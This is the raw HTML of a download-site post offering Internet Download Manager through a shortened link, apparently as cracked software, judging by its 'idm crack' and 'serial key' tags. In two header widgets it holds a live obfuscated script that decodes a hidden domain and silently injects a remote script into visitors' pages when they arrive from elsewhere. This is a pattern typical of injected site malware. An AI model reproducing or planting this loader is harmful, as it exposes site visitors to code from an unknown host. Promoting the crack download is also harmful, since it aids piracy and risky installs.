.single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Internet Download Manager 6.31 build 8 (Latest)",
    "description": "Internet Download Manager Final\/Retail\u00a0\u2013 (IDM) 6.31 bulid 8 is a reliable and very useful tool with safe multipart downloading technology to accelerate&hellip;",
    "datePublished": "2018-10-07",
    "datemodified": "2018-10-07",
    "mainEntityOfPage": "https:\/\/ltsoft.xyz\/internet-download-manager-6-31-build-8-latest\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2018\/10\/Idm-internet-download-manager-full-version-Download-lifetime-latest-2018..png",
        "width": 478,
        "height": 306
    },
    "publisher": {
        "@type": "Organization",
        "name": "LTSoft",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Liton",
        "name": "Liton"
    }
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-607 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Friday, January 23 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
<div class="penci-single-wrapper">
	<div class="penci-single-block"">
					<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Internet Download Manager 6.31 build 8 (Latest)</span></span></div>		
		
		<div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-607" class="post type-post status-publish">

	
	
	
									<div class="post-image">
					<a href="https://ltsoft.xyz/wp-content/uploads/2018/10/Idm-internet-download-manager-full-version-Download-lifetime-latest-2018..png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" alt="" title="Idm-internet-download-manager-full-version-Download-lifetime-latest-2018." data-src="https://ltsoft.xyz/wp-content/uploads/2018/10/Idm-internet-download-manager-full-version-Download-lifetime-latest-2018..png">
												</a>				</div>
					
	
	
	
	
		<div class="header-standard header-classic single-header">
							<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-161" href="https://ltsoft.xyz/category/internet-download-manager-full-vr/"  rel="category tag">Internet Download manager</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span></div>
			
			<h1 class="post-title single-post-title entry-title">Internet Download Manager 6.31 build 8 (Latest)</h1>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2018-10-07T17:56:16+00:00">October 7, 2018</time>		</div>
		
							<div class="post-box-meta-single">
											<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span></span>
																<span><time class="entry-date published" datetime="2018-10-07T17:56:16+00:00">October 7, 2018</time></span>
																			</div>
					</div>

				
		
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
						
			<div class="entry-content">
<div class="entry-content">
<div class="entry-content">
<p><strong>Internet Download Manager Final/Retail</strong> – (IDM) 6.31 bulid 8 is a reliable and very useful tool with safe multipart downloading technology to accelerate from internet your downloads such a video, music, games, documents and other important stuff for you files.</p>
<p>IDM has a smart download logic accelerator and increases download speeds by up to 5 times, resumes and schedules downloads. Comprehensive error recovery and resume capability will restart broken or interrupted downloads due to lost connections, network problems, computer shutdowns, or unexpected power outages. Simple graphic user interface makes Internet Download Manager user friendly and easy to use. Unlike other download managers and accelerators, IDM segments downloaded files dynamically during download process and reuses available connections without additional connect and login stages to achieve best acceleration performance.</p>
<p>&nbsp;</p>
<p><strong>Features</strong><br />
• Internet Download Manager supports all popular browsers including Microsoft Internet Explorer, Netscape, MSN Explorer, AOL, Opera, Mozilla Firefox, Avant Browser, and it can be integrated into any Internet application to take over downloads using unique “Advanced Browser Integration” feature.<br />
• Dynamic Segmentation and Performance.<br />
• Easy downloading with one click. When you click on a download link in a browser, IDM will take over the download and accelerate it. IDM supports HTTP, FTP, HTTPS and MMS protocols.<br />
• Download Speed Acceleration. IDM can accelerate downloads by up to 5 times due to its intelligent dynamic file segmentation technology.<br />
• Download Resume. Internet Download Manager will resume unfinished download from the place where they left off.• YouTube grabber. IDM can grab FLV videos from popular sites like YouTube, MySpaceTV, and Google Video.<br />
• Drag and Drop. You may simply drag and drop links to IDM, and drag and drop downloaded files out of Internet Download Manager.<br />
• Automatic Antivirus checking. Antivirus checking makes your downloads free from viruses and trojans.<br />
• Advanced Browser Integration. When enabled, the feature can be used to catch any download from any application.<br />
• Built-in Scheduler. IDM can connect to the Internet at a set time, download the files you want, disconnect, or shut down your computer when it’s done.<br />
• IDM includes web site spider and grabber. IDM downloads all required files that are specified with filters from web sites, for example all pictures from a web site, or subsets of web sites, or complete web sites for offline browsing. It’s possible to schedule multiple grabber projects to run them once at a specified time, stop them at a specified time, or run periodically to synchronize changes.<br />
• IDM supports many types of proxy servers. For example, IDM works with Microsoft ISA, and FTP proxy servers.<br />
• IDM supports main authentication protocols: Basic, Negotiate, NTLM, and Keberos. Thus IDM can access many Internet and proxy servers using login name and password.<br />
• Download All feature. IDM can add all downloads linked to the current page. It’s easy to download multiple files with this feature.<br />
• Download Categories. IDM can be used to organize downloads automatically using defined download categories.<br />
• Download limits. Progressive downloading with quotas feature. The feature is useful for connections that use some kind of fair access policy (or FAP) like Direcway, Direct PC, Hughes, etc.<br />
• Internet Download Manager is multilingual.</p>
</div>
<p>&nbsp;</p>
<h1>  Download Link:<a href="http://metastead.com/9ENm">Click Here</a></h1>
</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			
						
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://ltsoft.xyz/tag/download-internet-download-manager/" rel="tag">Download Internet Download manager</a><a href="https://ltsoft.xyz/tag/idm/" rel="tag">idm</a><a href="https://ltsoft.xyz/tag/idm-crack/" rel="tag">idm crack</a><a href="https://ltsoft.xyz/tag/idm-download/" rel="tag">idm download</a><a href="https://ltsoft.xyz/tag/idm-download-manager-serial-key/" rel="tag">idm download manager serial key</a><a href="https://ltsoft.xyz/tag/idm-download-with-serial-key/" rel="tag">idm download with serial key</a><a href="https://ltsoft.xyz/tag/idm-extension/" rel="tag">idm extension</a><a href="https://ltsoft.xyz/tag/idm-serial-key/" rel="tag">idm serial key</a><a href="https://ltsoft.xyz/tag/idm-serial-number/" rel="tag">idm serial number</a><a href="https://ltsoft.xyz/tag/internet-download-manager/" rel="tag">Internet Download manager</a><a href="https://ltsoft.xyz/tag/internet-download-manager-6-31-build-3-latest/" rel="tag">Internet Download Manager 6.31 build 3 (Latest)</a><a href="https://ltsoft.xyz/tag/internet-download-manager-serial-key-2018/" rel="tag">internet download manager serial key 2018</a><a href="https://ltsoft.xyz/tag/internet-download-manager-serial-number-2018-free/" rel="tag">internet download manager serial number 2018 free</a><a href="https://ltsoft.xyz/tag/internet-download-manager-serial-number-2019-free/" rel="tag">internet download manager serial number 2019 free</a><a href="https://ltsoft.xyz/tag/internet-download-manager-serial-number-free-download-windows-10/" rel="tag">internet download manager serial number free download windows 10</a><a href="https://ltsoft.xyz/tag/lt-soft/" rel="tag">LT Soft</a><a href="https://ltsoft.xyz/tag/ltsoft/" rel="tag">ltsoft</a><a href="https://ltsoft.xyz/tag/ltsoft-xyz/" rel="tag">LTSOFT.XYZ</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="607" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Internet%20Download%20Manager%206.31%20build%208%20%28Latest%29%20-%20https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Internet%20Download%20Manager%206.31%20build%208%20(Latest)&#038;BODY=https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author abio-style-1 bioimg-round">
	<div class="author-img">
